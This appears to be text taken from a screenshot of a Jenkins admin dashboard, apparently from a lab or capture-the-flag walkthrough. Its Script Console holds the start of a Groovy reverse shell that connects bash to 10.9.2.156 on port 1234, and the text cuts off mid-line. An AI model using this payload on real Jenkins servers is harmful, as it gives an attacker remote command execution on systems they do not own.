 Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.9.2.156";
2 int port=1234;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);Inp
5